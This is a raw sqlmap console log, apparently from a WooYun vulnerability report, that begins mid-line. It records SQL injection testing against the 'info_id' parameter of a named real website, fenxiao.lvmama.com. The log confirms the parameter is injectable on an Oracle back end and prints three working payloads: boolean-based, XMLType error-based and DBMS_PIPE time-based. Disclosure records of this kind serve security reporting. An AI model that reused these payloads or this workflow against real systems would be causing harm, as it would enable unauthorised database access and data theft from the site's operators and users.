 omment)'
[15:03:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[15:03:58] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[15:03:58] [INFO] testing 'Oracle stacked queries (heavy query)'
[15:03:58] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[15:03:59] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[15:03:59] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[15:03:59] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[15:03:59] [INFO] testing 'Oracle AND time-based blind'
[15:04:09] [INFO] GET parameter 'info_id' seems to be 'Oracle AND time-based bli
nd' injectable
[15:04:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:04:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:04:10] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:04:12] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[15:04:36] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'info_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 318 HTTP(s) req
uests:
---
Parameter: info_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tree_id=0&info_id=7622480 AND 3784=3784&sdate=2015-09-24&order_cust
_id=285818&user_id=123456

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: tree_id=0&info_id=7622480 AND 9481=(SELECT UPPER(XMLType(CHR(60)||C
HR(58)||CHR(113)||CHR(120)||CHR(118)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (94
81=9481) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(112)||C
HR(113)||CHR(62))) FROM DUAL)&sdate=2015-09-24&order_cust_id=285818&user_id=1234
56

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: tree_id=0&info_id=7622480 AND 4007=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77
)||CHR(111)||CHR(109)||CHR(120),5)&sdate=2015-09-24&order_cust_id=285818&user_id
=123456
---
[15:05:42] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[15:05:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[15:05:42] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'

[*] shutting down at 15:05:42
www.wooyun.org